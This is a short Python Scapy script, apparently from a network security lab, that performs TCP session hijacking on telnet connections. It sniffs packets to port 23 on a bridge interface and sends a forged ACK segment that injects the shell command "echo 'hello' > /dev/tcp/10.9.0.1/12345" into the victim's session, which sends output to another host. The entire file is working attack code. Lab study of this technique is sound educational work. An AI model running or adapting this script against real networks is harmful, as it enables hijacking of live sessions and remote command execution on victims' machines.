 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 def spoof_tcp(pkt):
5    IPLayer  = IP(dst=pkt[IP].dst, src=pkt[IP].src)
6    TCPLayer = TCP(flags="A", seq=pkt[TCP].seq+1,ack=pkt[TCP].ack+1,
7                   dport=pkt[TCP].dport, sport=pkt[TCP].sport)
8    Data = "\r echo 'hello' > /dev/tcp/10.9.0.1/12345\r"
9    spoofpkt = IPLayer/TCPLayer/Data
10    print("A hijack packet has been sent !")
11    send(spoofpkt, verbose=0)
12
13 pkt=sniff(iface='br-c1cedda6f933',filter='tcp and dst port 23', prn=spoof_tcp)
14